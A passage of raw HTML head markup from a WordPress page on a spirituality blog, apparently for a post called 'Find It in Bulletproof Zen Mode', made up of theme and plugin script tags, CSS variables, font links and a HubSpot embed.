Mode","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/find-it-in-bulletproof-zen-mode\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=1588","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/find-it-in-bulletproof-zen-mode\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/find-it-in-bulletproof-zen-mode\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/1588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=1588' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F05%2F13%2Ffind-it-in-bulletproof-zen-mode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F05%2F13%2Ffind-it-in-bulletproof-zen-mode%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-1588 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode 